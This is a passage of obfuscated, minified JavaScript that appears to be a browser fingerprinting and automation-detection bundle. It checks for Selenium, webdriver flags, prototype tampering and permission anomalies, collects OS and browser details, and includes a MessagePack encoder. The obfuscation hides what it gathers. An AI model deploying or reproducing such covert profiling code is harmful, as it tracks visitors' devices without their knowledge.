class{}();Object[_0xf02870(0x179)](_0x4240bd[_0xf02870(0x462)],_0x192c58);try{if(!_0x4240bd[_0xf02870(0x23a)]()[_0xf02870(0x3d3)](_0x4240bd[_0xf02870(0x483)][_0xf02870(0x4b5)]))return!0x0;}catch(_0xf06a28){return!0x0;}finally{Object[_0xf02870(0x179)]((()=>{})[_0xf02870(0x462)],{}[_0xf02870(0x462)]);}return!0x1;}return[Function[_0x345236(0x300)][_0x345236(0x167)],console[_0x345236(0x4de)]][_0x345236(0x5bc)](_0xa5114)['some'](_0x4bba52=>_0x4bba52===!0x0);}),_0x17799f['protoTamperedReflect']=()=>_0x299907(void 0x0,null,function*(){var _0x223592=_0x4b313f;let _0x247faa=_0x4353ed=>{var _0x44a6b9=_0x3ecd;let _0x234eb7=Math[_0x44a6b9(0x5c9)](),_0x1ce694=Object[_0x44a6b9(0x50d)](_0x4353ed);try{if(Reflect[_0x44a6b9(0x179)](_0x4353ed,Object[_0x44a6b9(0x4af)](_0x4353ed)))return!0x0;try{return _0x234eb7 in _0x4353ed,!0x1;}catch(_0xc1325e){return!0x0;}}catch(_0x1041d0){return!0x0;}finally{Object[_0x44a6b9(0x179)](_0x4353ed,_0x1ce694);}};return[Function[_0x223592(0x300)][_0x223592(0x167)],console[_0x223592(0x4de)],WebGLRenderingContext[_0x223592(0x300)][_0x223592(0x1a4)]][_0x223592(0x5bc)](_0x247faa)['some'](_0x545977=>_0x545977===!0x0);}),_0x17799f[_0x4b313f(0x4fc)]=()=>_0x299907(void 0x0,null,function*(){var _0x386c73=_0x4b313f,_0x2d8940,_0x579539;if(!((_0x2d8940=performance==null?void 0x0:performance[_0x386c73(0x557)])==null?void 0x0:_0x2d8940[_0x386c73(0x10c)])||!((_0x579539=console==null?void 0x0:console[_0x386c73(0x557)])==null?void 0x0:_0x579539[_0x386c73(0x10c)]))return!0x1;let _0x59ad85=_0x495976=>Object['getOwnPropertyNames'](Object[_0x386c73(0x50d)](_0x495976))[_0x386c73(0x5bc)](_0x55ac99=>_0x495976[_0x55ac99])[_0x386c73(0x475)]((_0x45f20b,_0x25b6c0)=>_0x45f20b+_0x25b6c0,0x0);return _0x59ad85(performance['memory'])!==_0x59ad85(console[_0x386c73(0x557)]);}),_0x17799f[_0x4b313f(0x111)]=()=>_0x299907(void 0x0,null,function*(){var _0x4c3456=_0x4b313f;return navigator[_0x4c3456(0x111)]!==!0x1;}),_0x17799f['seleniumProps']=()=>_0x299907(void 0x0,null,function*(){var _0x1e772a=_0x4b313f;return typeof _Promise!=_0x1e772a(0x5c8);}),_0x17799f['notificationPermissionDenied']=()=>_0x299907(void 0x0,null,function*(){var _0x597fc8=_0x4b313f,_0x3133d0;if(_0x9f7268()||typeof((_0x3133d0=navigator[_0x597fc8(0x2a6)])==null?void 0x0:_0x3133d0[_0x597fc8(0x5cc)])!=_0x597fc8(0x31a))return!0x1;let {state:_0x41bfee}=yield new Promise(_0x2ba098=>{var _0x4af9c4=_0x597fc8;navigator['permissions'][_0x4af9c4(0x5cc)]({'name':_0x4af9c4(0x103)})[_0x4af9c4(0x38b)](_0x159fb5=>{var _0x1b2f94=_0x4af9c4;_0x2ba098({'state':_0x159fb5[_0x1b2f94(0x5b9)],'permission':Notification[_0x1b2f94(0x57b)]});});});return _0x41bfee===_0x597fc8(0x235);}),_0x17799f[_0x4b313f(0x575)]=()=>_0x299907(void 0x0,null,function*(){var _0x3866c1=_0x4b313f;try{Function['prototype'][_0x3866c1(0x167)][_0x3866c1(0x49f)]({});}catch(_0x6edc1e){return(''+_0x6edc1e[_0x3866c1(0x211)])[_0x3866c1(0x3d3)](_0x3866c1(0x1a9));}return!0x1;}),_0x17799f[_0x4b313f(0x590)]=()=>_0x299907(void 0x0,null,function*(){var _0x4d6275=_0x4b313f;try{Function['prototype'][_0x4d6275(0x167)][_0x4d6275(0x49f)]({});}catch(_0x5ee01f){return(''+_0x5ee01f[_0x4d6275(0x211)])['includes'](_0x4d6275(0x172));}return!0x1;}),_0x17799f[_0x4b313f(0x1c1)]=()=>_0x299907(void 0x0,null,function*(){var _0x5dca50=_0x4b313f;return _0x145f08?!0x1:screen['availHeight']===screen[_0x5dca50(0x24e)];}),_0x17799f[_0x4b313f(0x480)]=()=>_0x299907(void 0x0,null,function*(){var _0xa85b3=_0x4b313f;return MediaSource[_0xa85b3(0x12b)](_0xa85b3(0x2d9))!==!0x0;});var _0x1e0041=class extends _0x330f09{constructor(){var _0x4910fa=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x4910fa(0x359)),_0x50a3a1(this,_0x4910fa(0x154),[_0x4910fa(0x5f3),_0x4910fa(0x13b),_0x4910fa(0x1dd),_0x4910fa(0x3bf)]),_0x50a3a1(this,_0x4910fa(0x4b6),0x1388),_0x50a3a1(this,'toCheckAll',[...Object[_0x4910fa(0x1b3)](_0x17799f)][_0x4910fa(0x2d4)]()),_0x50a3a1(this,'toCheck',[...Object[_0x4910fa(0x1b3)](_0x17799f)]);}[_0x4b313f(0x52e)](){return _0x299907(this,null,function*(){var _0xaa3bcc=_0x3ecd;let _0x5991e7=[];_0x2f0c16&&_0x5991e7[_0xaa3bcc(0x3d5)](_0xaa3bcc(0x581)),this[_0xaa3bcc(0x13e)]=this[_0xaa3bcc(0x13e)][_0xaa3bcc(0x3af)](_0x49fead=>!_0x5991e7['includes'](_0x49fead));});}[_0x4b313f(0x1d5)](){return _0x299907(this,null,function*(){var _0x18f3a6=_0x3ecd;let _0x3239fd=0xbb8;return this[_0x18f3a6(0x1dc)]=this['preparePromise']||this[_0x18f3a6(0x52e)](),this[_0x18f3a6(0x473)]=this[_0x18f3a6(0x473)]||Promise[_0x18f3a6(0x119)](this[_0x18f3a6(0x13e)][_0x18f3a6(0x5bc)](_0x46cfde=>_0x299907(this,null,function*(){var _0x478772=_0x18f3a6;return yield Promise[_0x478772(0x37f)]([_0x12abda(_0x3239fd),_0x17799f[_0x46cfde]()]);}))),yield this[_0x18f3a6(0x1dc)],(yield this['resultPromise'])['map']((_0x6f8178,_0xc7c73a)=>({'name':this[_0x18f3a6(0x13e)][_0xc7c73a],'result':_0x6f8178}));});}[_0x4b313f(0x5f3)](){return _0x299907(this,null,function*(){var _0x5f2cad=_0x3ecd;return(yield this[_0x5f2cad(0x1d5)]())[_0x5f2cad(0x3af)](({result:_0x1ee989})=>_0x1ee989['status']===_0x5f2cad(0x234)&&_0x1ee989[_0x5f2cad(0x3cb)]===!0x1)[_0x5f2cad(0x5bc)](({name:_0x3883a6})=>_0x3883a6)[_0x5f2cad(0x2d4)]();});}[_0x4b313f(0x13b)](){return _0x299907(this,null,function*(){var _0x191385=_0x3ecd;return(yield this[_0x191385(0x1d5)]())[_0x191385(0x3af)](({result:_0x42d5e4})=>_0x42d5e4[_0x191385(0x52d)]===_0x191385(0x234)&&_0x42d5e4[_0x191385(0x3cb)]!==!0x1)[_0x191385(0x5bc)](({name:_0x283d38})=>_0x283d38)[_0x191385(0x2d4)]();});}[_0x4b313f(0x1dd)](){return _0x299907(this,null,function*(){var _0x2c6f40=_0x3ecd;return this['toCheckAll'][_0x2c6f40(0x3af)](_0x55ffce=>!this['toCheck'][_0x2c6f40(0x3d3)](_0x55ffce))[_0x2c6f40(0x2d4)]();});}[_0x4b313f(0x3bf)](){return _0x299907(this,null,function*(){var _0x363beb=_0x3ecd;return(yield this[_0x363beb(0x1d5)]())[_0x363beb(0x3af)](({result:_0x2c49ca})=>_0x2c49ca[_0x363beb(0x52d)]===_0x363beb(0x209))[_0x363beb(0x5bc)](({name:_0x128169,result:_0x44d6bd})=>({'name':_0x128169,'error':''+_0x44d6bd[_0x363beb(0x431)]}))[_0x363beb(0x2d4)]();});}},_0x16f1c7=class extends _0x330f09{constructor(){var _0x247165=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns','basics'),_0x50a3a1(this,_0x247165(0x154),[_0x247165(0x474)]),_0x50a3a1(this,_0x247165(0x4b6),0xbb8);}['info'](){return _0x299907(this,null,function*(){return{'os':_0x1f3c56,'systemInfo':_0x497e7a(),'browserEngine':_0x50ac67,'browserMajorVersion':_0x19f7fc(),'jsEngine':_0x249821,'isMobile':_0x145f08,'isInFrame':_0x9f7268(),'isSecureContext':window['isSecureContext']};});}};function _0x51af43(_0x4c4a2b=null){return _0x299907(this,null,function*(){var _0x36d16d=_0x3ecd;let _0x47cb8e=[_0x16f1c7,...Object['values'](_0x21b332),_0x5255e0,_0xf5eccc,_0x1bc28b,_0x1e0041],_0x4bbbeb=yield _0x699e65(_0x47cb8e,_0x4c4a2b);if(!_0x4bbbeb)return;let _0x4a940d=(_0x496e31=[])=>Object['fromEntries'](_0x496e31[_0x36d16d(0x5bc)](_0x5be743=>[_0x5be743['ns']+':'+_0x5be743[_0x36d16d(0x2ad)],{'hash':_0x5be743[_0x36d16d(0x2c0)],'perf':_0x5be743[_0x36d16d(0x4bb)],'data':_0x5be743[_0x36d16d(0x4e6)]}]));return _0x19b3d2({'_hash':_0x4bbbeb['hash'],'_errors':_0x4bbbeb[_0x36d16d(0x209)],'_error':_0x4bbbeb[_0x36d16d(0x1b6)],'_errorsNonFlaky':_0x4bbbeb[_0x36d16d(0x543)],'_perf':_0x4bbbeb[_0x36d16d(0x4bb)]},_0x4a940d(_0x4bbbeb[_0x36d16d(0x234)]));});}var _0x419dec=['A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z','0','1','2','3','4','5','6','7','8','9','+','/'];function _0x361776(_0x5b173e){var _0x3bcb7e=_0x4b313f;let _0x41440d='',_0x5869e6,_0x73e513=_0x5b173e[_0x3bcb7e(0x520)];for(_0x5869e6=0x2;_0x5869e6<_0x73e513;_0x5869e6+=0x3)_0x41440d+=_0x419dec[_0x5b173e[_0x5869e6-0x2]>>0x2],_0x41440d+=_0x419dec[(_0x5b173e[_0x5869e6-0x2]&0x3)<<0x4|_0x5b173e[_0x5869e6-0x1]>>0x4],_0x41440d+=_0x419dec[(_0x5b173e[_0x5869e6-0x1]&0xf)<<0x2|_0x5b173e[_0x5869e6]>>0x6],_0x41440d+=_0x419dec[_0x5b173e[_0x5869e6]&0x3f];return _0x5869e6===_0x73e513+0x1&&(_0x41440d+=_0x419dec[_0x5b173e[_0x5869e6-0x2]>>0x2],_0x41440d+=_0x419dec[(_0x5b173e[_0x5869e6-0x2]&0x3)<<0x4],_0x41440d+='=='),_0x5869e6===_0x73e513&&(_0x41440d+=_0x419dec[_0x5b173e[_0x5869e6-0x2]>>0x2],_0x41440d+=_0x419dec[(_0x5b173e[_0x5869e6-0x2]&0x3)<<0x4|_0x5b173e[_0x5869e6-0x1]>>0x4],_0x41440d+=_0x419dec[(_0x5b173e[_0x5869e6-0x1]&0xf)<<0x2],_0x41440d+='='),_0x41440d;}var _0x19ec1a=(typeof process==_0x4b313f(0x5c8)||process[_0x4b313f(0x4bc)][_0x4b313f(0x324)]!=='never')&&typeof TextEncoder!=_0x4b313f(0x5c8)&&typeof TextDecoder!='undefined',_0x341773=0xffffffff;function _0x9424b5(_0x2e64b8){var _0x2a4503=_0x4b313f;for(var _0x129465=_0x2e64b8['length'],_0x1efe65=0x0,_0x16be2c=0x0;_0x16be2c<_0x129465;){var _0x50ce70=_0x2e64b8[_0x2a4503(0x226)](_0x16be2c++);if((_0x50ce70&0xffffff80)==0x0){_0x1efe65++;continue;}else{if((_0x50ce70&0xfffff800)==0x0)_0x1efe65+=0x2;else{if(_0x50ce70>=0xd800&&_0x50ce70<=0xdbff&&_0x16be2c<_0x129465){var _0x5091d7=_0x2e64b8[_0x2a4503(0x226)](_0x16be2c);(_0x5091d7&0xfc00)==0xdc00&&(++_0x16be2c,_0x50ce70=((_0x50ce70&0x3ff)<<0xa)+(_0x5091d7&0x3ff)+0x10000);}(_0x50ce70&0xffff0000)==0x0?_0x1efe65+=0x3:_0x1efe65+=0x4;}}}return _0x1efe65;}function _0x26351c(_0x1b475d,_0x2e59b5,_0x1f193c){var _0x367095=_0x4b313f;for(var _0x3b695a=_0x1b475d[_0x367095(0x520)],_0x39d3c1=_0x1f193c,_0x1747bc=0x0;_0x1747bc<_0x3b695a;){var _0x72fd49=_0x1b475d[_0x367095(0x226)](_0x1747bc++);if((_0x72fd49&0xffffff80)==0x0){_0x2e59b5[_0x39d3c1++]=_0x72fd49;continue;}else{if((_0x72fd49&0xfffff800)==0x0)_0x2e59b5[_0x39d3c1++]=_0x72fd49>>0x6&0x1f|0xc0;else{if(_0x72fd49>=0xd800&&_0x72fd49<=0xdbff&&_0x1747bc<_0x3b695a){var _0x3b1abd=_0x1b475d[_0x367095(0x226)](_0x1747bc);(_0x3b1abd&0xfc00)==0xdc00&&(++_0x1747bc,_0x72fd49=((_0x72fd49&0x3ff)<<0xa)+(_0x3b1abd&0x3ff)+0x10000);}(_0x72fd49&0xffff0000)==0x0?(_0x2e59b5[_0x39d3c1++]=_0x72fd49>>0xc&0xf|0xe0,_0x2e59b5[_0x39d3c1++]=_0x72fd49>>0x6&0x3f|0x80):(_0x2e59b5[_0x39d3c1++]=_0x72fd49>>0x12&0x7|0xf0,_0x2e59b5[_0x39d3c1++]=_0x72fd49>>0xc&0x3f|0x80,_0x2e59b5[_0x39d3c1++]=_0x72fd49>>0x6&0x3f|0x80);}}_0x2e59b5[_0x39d3c1++]=_0x72fd49&0x3f|0x80;}}var _0x5ed9b2=_0x19ec1a?new TextEncoder():void 0x0,_0x305cc8=_0x19ec1a?typeof process!=_0x4b313f(0x5c8)&&process[_0x4b313f(0x4bc)]['TEXT_ENCODING']!==_0x4b313f(0x597)?0xc8:0x0:_0x341773;function _0x33ac5b(_0x30b8f3,_0x69aba2,_0x4b25af){var _0x4b417d=_0x4b313f;_0x69aba2[_0x4b417d(0x272)](_0x5ed9b2[_0x4b417d(0x25a)](_0x30b8f3),_0x4b25af);}function _0x2f3c10(_0x2f532a,_0x13eaaa,_0x2c9f80){var _0x5589e2=_0x4b313f;_0x5ed9b2[_0x5589e2(0x1a0)](_0x2f532a,_0x13eaaa['subarray'](_0x2c9f80));}var _0x276258=(_0x5ed9b2==null?void 0x0:_0x5ed9b2[_0x4b313f(0x1a0)])?_0x2f3c10:_0x33ac5b,_0x1b5754=_0x19ec1a?new TextDecoder():null,_0x9eeb9b=_0x19ec1a?typeof process!=_0x4b313f(0x5c8)&&process[_0x4b313f(0x4bc)][_0x4b313f(0x4ee)]!==_0x4b313f(0x597)?0xc8:0x0:_0x341773,_0x37429c=function(){function _0x4a98f8(_0x424747,_0x185b6e){var _0x5ac4df=_0x3ecd;this[_0x5ac4df(0x171)]=_0x424747,this[_0x5ac4df(0x4e6)]=_0x185b6e;}return _0x4a98f8;}();function _0x39c843(_0x257f12,_0x3cef37,_0xbd691){var _0x1e1b17=_0x4b313f,_0x566d01=_0xbd691/0x100000000,_0x4c24c5=_0xbd691;_0x257f12[_0x1e1b17(0x385)](_0x3cef37,_0x566d01),_0x257f12[_0x1e1b17(0x385)](_0x3cef37+0x4,_0x4c24c5);}function _0x3423af(_0x32ba35,_0x3d4d92,_0x38bcfd){var _0x3e9e7d=_0x4b313f,_0x248b9d=Math['floor'](_0x38bcfd/0x100000000),_0x9c7ff0=_0x38bcfd;_0x32ba35[_0x3e9e7d(0x385)](_0x3d4d92,_0x248b9d),_0x32ba35[_0x3e9e7d(0x385)](_0x3d4d92+0x4,_0x9c7ff0);}function _0x4ba845(_0x4eb7e9,_0x692655){var _0x4de58d=_0x4b313f,_0x31d61e=_0x4eb7e9[_0x4de58d(0x27c)](_0x692655),_0x455eb6=_0x4eb7e9[_0x4de58d(0x5ba)](_0x692655+0x4);return _0x31d61e*0x100000000+_0x455eb6;}var _0x35e1d1=-0x1,_0x11b39a=0x100000000-0x1,_0x3c5451=0x400000000-0x1;function _0x3e01fb(_0x4f795f){var _0x1d22ee=_0x4b313f,_0x5be0ad=_0x4f795f[_0x1d22ee(0x322)],_0x127ce7=_0x4f795f[_0x1d22ee(0x231)];if(_0x5be0ad>=0x0&&_0x127ce7>=0x0&&_0x5be0ad<=_0x3c5451){if(_0x127ce7===0x0&&_0x5be0ad<=_0x11b39a){var _0x42fc0d=new Uint8Array(0x4),_0x4ffdb1=new DataView(_0x42fc0d[_0x1d22ee(0x2ec)]);return _0x4ffdb1[_0x1d22ee(0x385)](0x0,_0x5be0ad),_0x42fc0d;}else{var _0x1eb8cd=_0x5be0ad/0x100000000,_0x39cecf=_0x5be0ad&0xffffffff,_0x42fc0d=new Uint8Array(0x8),_0x4ffdb1=new DataView(_0x42fc0d[_0x1d22ee(0x2ec)]);return _0x4ffdb1[_0x1d22ee(0x385)](0x0,_0x127ce7<<0x2|_0x1eb8cd&0x3),_0x4ffdb1['setUint32'](0x4,_0x39cecf),_0x42fc0d;}}else{var _0x42fc0d=new Uint8Array(0xc),_0x4ffdb1=new DataView(_0x42fc0d['buffer']);return _0x4ffdb1[_0x1d22ee(0x385)](0x0,_0x127ce7),_0x3423af(_0x4ffdb1,0x4,_0x5be0ad),_0x42fc0d;}}function _0x15ffb9(_0x1c461d){var _0x3d7060=_0x4b313f,_0x58829f=_0x1c461d[_0x3d7060(0xf7)](),_0x300298=Math[_0x3d7060(0x1e7)](_0x58829f/0x3e8),_0x32eab8=(_0x58829f-_0x300298*0x3e8)*0xf4240,_0x14b692=Math[_0x3d7060(0x1e7)](_0x32eab8/0x3b9aca00);return{'sec':_0x300298+_0x14b692,'nsec':_0x32eab8-_0x14b692*0x3b9aca00};}function _0x146ea9(_0x58369d){if(_0x58369d instanceof Date){var _0x2e9ce3=_0x15ffb9(_0x58369d);return _0x3e01fb(_0x2e9ce3);}else return null;}function _0x4e635a(_0x4db3fb){var _0x365b38=_0x4b313f,_0x46b740=new DataView(_0x4db3fb[_0x365b38(0x2ec)],_0x4db3fb[_0x365b38(0x168)],_0x4db3fb['byteLength']);switch(_0x4db3fb[_0x365b38(0x4dc)]){case 0x4:{var _0x4a08c1=_0x46b740[_0x365b38(0x5ba)](0x0),_0x332926=0x0;return{'sec':_0x4a08c1,'nsec':_0x332926};}case 0x8:{var _0x3e10b0=_0x46b740['getUint32'](0x0),_0x4473a6=_0x46b740[_0x365b38(0x5ba)](0x4),_0x4a08c1=(_0x3e10b0&0x3)*0x100000000+_0x4473a6,_0x332926=_0x3e10b0>>>0x2;return{'sec':_0x4a08c1,'nsec':_0x332926};}case 0xc:{var _0x4a08c1=_0x4ba845(_0x46b740,0x4),_0x332926=_0x46b740[_0x365b38(0x5ba)](0x0);return{'sec':_0x4a08c1,'nsec':_0x332926};}default:throw new Error('Unrecognized\x20data\x20size\x20for\x20timestamp:\x20'+_0x4db3fb['length']);}}function _0x6b96df(_0x43b65d){var _0x13d6e8=_0x4b313f,_0x504201=_0x4e635a(_0x43b65d);return new Date(_0x504201[_0x13d6e8(0x322)]*0x3e8+_0x504201[_0x13d6e8(0x231)]/0xf4240);}var _0x2ff375={'type':_0x35e1d1,'encode':_0x146ea9,'decode':_0x6b96df},_0x21f331=function(){var _0xe72f98=_0x4b313f;function _0x20e4d6(){var _0x39a9c9=_0x3ecd;this[_0x39a9c9(0x5e4)]=[],this[_0x39a9c9(0x5c5)]=[],this[_0x39a9c9(0x4b1)]=[],this[_0x39a9c9(0x113)]=[],this[_0x39a9c9(0x104)](_0x2ff375);}return _0x20e4d6['prototype'][_0xe72f98(0x104)]=function(_0x46ba6b){var _0x1b02ae=_0xe72f98,_0x20031c=_0x46ba6b[_0x1b02ae(0x171)],_0x4cd9a2=_0x46ba6b[_0x1b02ae(0x25a)],_0x449eb5=_0x46ba6b[_0x1b02ae(0x11c)];if(_0x20031c>=0x0)this[_0x1b02ae(0x4b1)][_0x20031c]=_0x4cd9a2,this[_0x1b02ae(0x113)][_0x20031c]=_0x449eb5;else{var _0x305b32=0x1+_0x20031c;this[_0x1b02ae(0x5e4)][_0x305b32]=_0x4cd9a2,this[_0x1b02ae(0x5c5)][_0x305b32]=_0x449eb5;}},_0x20e4d6[_0xe72f98(0x300)]['tryToEncode']=function(_0x2b9c4c,_0x4c87ab){var _0x405891=_0xe72f98;for(var _0x48e923=0x0;_0x48e923<this['builtInEncoders'][_0x405891(0x520)];_0x48e923++){var _0x41e287=this['builtInEncoders'][_0x48e923];if(_0x41e287!=null){var _0xf75849=_0x41e287(_0x2b9c4c,_0x4c87ab);if(_0xf75849!=null){var _0x386082=-0x1-_0x48e923;return new _0x37429c(_0x386082,_0xf75849);}}}for(var _0x48e923=0x0;_0x48e923<this[_0x405891(0x4b1)][_0x405891(0x520)];_0x48e923++){var _0x41e287=this['encoders'][_0x48e923];if(_0x41e287!=null){var _0xf75849=_0x41e287(_0x2b9c4c,_0x4c87ab);if(_0xf75849!=null){var _0x386082=_0x48e923;return new _0x37429c(_0x386082,_0xf75849);}}}return _0x2b9c4c instanceof _0x37429c?_0x2b9c4c:null;},_0x20e4d6[_0xe72f98(0x300)]['decode']=function(_0x1d7559,_0x4af155,_0x4f5bca){var _0xacbe20=_0xe72f98,_0x101fb5=_0x4af155<0x0?this[_0xacbe20(0x5c5)][-0x1-_0x4af155]:this[_0xacbe20(0x113)][_0x4af155];return _0x101fb5?_0x101fb5(_0x1d7559,_0x4af155,_0x4f5bca):new _0x37429c(_0x4af155,_0x1d7559);},_0x20e4d6[_0xe72f98(0x3ff)]=new _0x20e4d6(),_0x20e4d6;}();function _0x3d4230(_0x415227){var _0x48d7f1=_0x4b313f;return _0x415227 instanceof Uint8Array?_0x415227:ArrayBuffer[_0x48d7f1(0x36f)](_0x415227)?new Uint8Array(_0x415227[_0x48d7f1(0x2ec)],_0x415227['byteOffset'],_0x415227[_0x48d7f1(0x4dc)]):_0x415227 instanceof ArrayBuffer?new Uint8Array(_0x415227):Uint8Array['from'](_0x415227);}var _0x320e2a=0x64,_0x2e9b3e=0x800,_0x3f5904=function(){var _0xcdd5ab=_0x4b313f;function _0x12ea9d(_0x3f5034,_0x313807,_0x3f6f41,_0x3c67ac,_0x3fce71,_0x20365d,_0x3ccdbe,_0x5f57b7){var _0x395c80=_0x3ecd;_0x3f5034===void 0x0&&(_0x3f5034=_0x21f331[_0x395c80(0x3ff)]),_0x313807===void 0x0&&(_0x313807=void 0x0),_0x3f6f41===void 0x0&&(_0x3f6f41=_0x320e2a),_0x3c67ac===void 0x0&&(_0x3c67ac=_0x2e9b3e),_0x3fce71===void 0x0&&(_0x3fce71=!0x1),_0x20365d===void 0x0&&(_0x20365d=!0x1),_0x3ccdbe===void 0x0&&(_0x3ccdbe=!0x1),_0x5f57b7===void 0x0&&(_0x5f57b7=!0x1),this[_0x395c80(0x298)]=_0x3f5034,this['context']=_0x313807,this['maxDepth']=_0x3f6f41,this[_0x395c80(0x275)]=_0x3c67ac,this[_0x395c80(0x243)]=_0x3fce71,this[_0x395c80(0x344)]=_0x20365d,this[_0x395c80(0x2e8)]=_0x3ccdbe,this[_0x395c80(0x225)]=_0x5f57b7,this[_0x395c80(0x3ae)]=0x0,this['view']=new DataView(new ArrayBuffer(this[_0x395c80(0x275)])),this[_0x395c80(0x50b)]=new Uint8Array(this['view'][_0x395c80(0x2ec)]);}return _0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x530)]=function(){var _0x315456=_0xcdd5ab;return this[_0x315456(0x50b)]['subarray'](0x0,this['pos']);},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x54e)]=function(){var _0x208eb9=_0xcdd5ab;this[_0x208eb9(0x3ae)]=0x0;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x25a)]=function(_0x433838){var _0x2c34bd=_0xcdd5ab;return this[_0x2c34bd(0x54e)](),this['doEncode'](_0x433838,0x1),this[_0x2c34bd(0x530)]();},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x4c6)]=function(_0xa985b9,_0x133145){var _0x150a7d=_0xcdd5ab;if(_0x133145>this['maxDepth'])throw new Error(_0x150a7d(0x2cf)+_0x133145);_0xa985b9==null?this[_0x150a7d(0x580)]():typeof _0xa985b9==_0x150a7d(0x428)?this[_0x150a7d(0x411)](_0xa985b9):typeof _0xa985b9==_0x150a7d(0x1c5)?this['encodeNumber'](_0xa985b9):typeof _0xa985b9=='string'?this['encodeString'](_0xa985b9):this[_0x150a7d(0x5ec)](_0xa985b9,_0x133145);},_0x12ea9d[_0xcdd5ab(0x300)]['ensureBufferSizeToWrite']=function(_0xd56620){var _0x5c4fb7=_0xcdd5ab,_0x415a3c=this[_0x5c4fb7(0x3ae)]+_0xd56620;this[_0x5c4fb7(0x2ac)][_0x5c4fb7(0x4dc)]<_0x415a3c&&this[_0x5c4fb7(0x3e8)](_0x415a3c*0x2);},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x3e8)]=function(_0x267411){var _0x3f8a9f=_0xcdd5ab,_0x1c1633=new ArrayBuffer(_0x267411),_0x34198a=new Uint8Array(_0x1c1633),_0x1f9898=new DataView(_0x1c1633);_0x34198a[_0x3f8a9f(0x272)](this[_0x3f8a9f(0x50b)]),this[_0x3f8a9f(0x2ac)]=_0x1f9898,this[_0x3f8a9f(0x50b)]=_0x34198a;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x580)]=function(){this['writeU8'](0xc0);},_0x12ea9d[_0xcdd5ab(0x300)]['encodeBoolean']=function(_0x2eac2d){var _0x2eaa43=_0xcdd5ab;_0x2eac2d===!0x1?this[_0x2eaa43(0x504)](0xc2):this[_0x2eaa43(0x504)](0xc3);},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x3e3)]=function(_0x40c560){var _0x3ace43=_0xcdd5ab;Number[_0x3ace43(0x214)](_0x40c560)&&!this[_0x3ace43(0x225)]?_0x40c560>=0x0?_0x40c560<0x80?this['writeU8'](_0x40c560):_0x40c560<0x100?(this['writeU8'](0xcc),this[_0x3ace43(0x504)](_0x40c560)):_0x40c560<0x10000?(this[_0x3ace43(0x504)](0xcd),this[_0x3ace43(0x205)](_0x40c560)):_0x40c560<0x100000000?(this[_0x3ace43(0x504)](0xce),this[_0x3ace43(0x239)](_0x40c560)):(this[_0x3ace43(0x504)](0xcf),this['writeU64'](_0x40c560)):_0x40c560>=-0x20?this[_0x3ace43(0x504)](0xe0|_0x40c560+0x20):_0x40c560>=-0x80?(this[_0x3ace43(0x504)](0xd0),this[_0x3ace43(0x177)](_0x40c560)):_0x40c560>=-0x8000?(this['writeU8'](0xd1),this['writeI16'](_0x40c560)):_0x40c560>=-0x80000000?(this['writeU8'](0xd2),this[_0x3ace43(0x2c3)](_0x40c560)):(this[_0x3ace43(0x504)](0xd3),this[_0x3ace43(0x38f)](_0x40c560)):this[_0x3ace43(0x344)]?(this[_0x3ace43(0x504)](0xca),this['writeF32'](_0x40c560)):(this[_0x3ace43(0x504)](0xcb),this[_0x3ace43(0x1ab)](_0x40c560));},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0xfb)]=function(_0x50cac4){var _0x168bf4=_0xcdd5ab;if(_0x50cac4<0x20)this[_0x168bf4(0x504)](0xa0+_0x50cac4);else{if(_0x50cac4<0x100)this['writeU8'](0xd9),this[_0x168bf4(0x504)](_0x50cac4);else{if(_0x50cac4<0x10000)this['writeU8'](0xda),this[_0x168bf4(0x205)](_0x50cac4);else{if(_0x50cac4<0x100000000)this['writeU8'](0xdb),this[_0x168bf4(0x239)](_0x50cac4);else throw new Error(_0x168bf4(0x27e)+_0x50cac4+_0x168bf4(0x126));}}}},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x5f0)]=function(_0x941c6c){var _0x3554b2=_0xcdd5ab,_0xd54d=0x1+0x4,_0x4f9245=_0x941c6c[_0x3554b2(0x520)];if(_0x4f9245>_0x305cc8){var _0x216e23=_0x9424b5(_0x941c6c);this[_0x3554b2(0x5ed)](_0xd54d+_0x216e23),this[_0x3554b2(0xfb)](_0x216e23),_0x276258(_0x941c6c,this[_0x3554b2(0x50b)],this[_0x3554b2(0x3ae)]),this['pos']+=_0x216e23;}else{var _0x216e23=_0x9424b5(_0x941c6c);this[_0x3554b2(0x5ed)](_0xd54d+_0x216e23),this[_0x3554b2(0xfb)](_0x216e23),_0x26351c(_0x941c6c,this['bytes'],this[_0x3554b2(0x3ae)]),this[_0x3554b2(0x3ae)]+=_0x216e23;}},_0x12ea9d['prototype'][_0xcdd5ab(0x5ec)]=function(_0xfe9947,_0x392efc){var _0x18e7a0=_0xcdd5ab,_0x48058d=this['extensionCodec'][_0x18e7a0(0x3c8)](_0xfe9947,this[_0x18e7a0(0x30b)]);if(_0x48058d!=null)this[_0x18e7a0(0x460)](_0x48058d);else{if(Array['isArray'](_0xfe9947))this[_0x18e7a0(0x1b9)](_0xfe9947,_0x392efc);else{if(ArrayBuffer[_0x18e7a0(0x36f)](_0xfe9947))this[_0x18e7a0(0x3a2)](_0xfe9947);else{if(typeof _0xfe9947==_0x18e7a0(0x51c))this['encodeMap'](_0xfe9947,_0x392efc);else throw new Error(_0x18e7a0(0x2b3)+Object['prototype']['toString'][_0x18e7a0(0x49f)](_0xfe9947));}}}},_0x12ea9d[_0xcdd5ab(0x300)]['encodeBinary']=function(_0x4b324c){var 